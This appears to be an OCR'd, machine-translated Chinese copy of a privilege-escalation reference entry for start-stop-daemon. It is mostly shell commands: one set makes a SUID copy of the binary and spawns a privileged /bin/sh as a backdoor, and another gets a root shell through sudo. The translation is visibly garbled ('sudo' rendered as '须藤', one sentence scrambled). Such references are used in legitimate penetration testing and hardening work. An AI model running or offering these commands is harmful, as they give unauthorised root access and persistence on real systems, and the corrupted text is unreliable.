 SUID
如果二进制文件设置了 SUID 位，它不会放弃提升的权限，并且可能会被滥用来访问文件系统、升级或维持特权访
问作为 SUID 后门。如果它用于运行，请在允许默认shell 以 SUID 权限运行的系统（如 Debian（<=
Stretch））上sh -p省略该参数。-p sh
此示例创建二进制文件的本地 SUID 副本并运行它以保持提升的权限。要与现有的 SUID 二进制文件交互，请跳过
第一个命令并使用其原始路径运行该程序。
sudo install -m =xs $(which start-stop-daemon) .
./start-stop-daemon -n $RANDOM -S -x /bin/sh -- -p
须藤
如果允许二进制文件以超级用户身份运行sudo，它不会放弃提升的权限，并可用于访问文件系统、提升或维持特
权访问。
sudo start-stop-daemon -n $RANDOM -S -x /bin/sh